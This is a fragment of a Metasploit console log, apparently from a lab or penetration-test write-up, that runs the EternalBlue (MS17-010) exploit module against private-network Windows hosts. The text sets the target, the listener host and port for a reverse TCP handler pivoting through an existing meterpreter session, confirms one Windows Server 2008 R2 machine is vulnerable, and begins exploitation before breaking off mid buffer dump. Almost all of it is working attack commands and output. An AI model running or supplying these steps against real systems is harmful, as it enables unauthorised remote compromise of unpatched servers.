 [-] 192.168.43.143:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.52.143
lhost => 192.168.52.143
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 46412
lport => 46412
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.52.143:46412 via the meterpreter on session 36
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P